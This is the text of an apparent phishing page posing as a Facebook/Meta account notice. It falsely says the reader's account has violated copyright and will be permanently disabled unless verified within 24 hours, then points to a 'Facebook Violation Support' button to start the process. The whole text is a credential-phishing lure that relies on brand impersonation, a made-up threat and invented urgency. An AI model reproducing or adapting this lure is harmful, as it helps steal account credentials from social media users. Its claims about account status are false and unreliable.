 !DOCTYPE html>
Account will be deactivated
Your account or the page you use has violated copyright. We will
immediately limit your account or permanently disable it for non-compliance
with our terms of service.
If you think we've accidentally suspended your account, you have 24 hours
to verify your account. If you miss this security notification, your account will
be permanently disabled.
Facebook Violation Support
We will walk you through several steps to cancel a deactivated account.
Get Started
Meta Â© 2024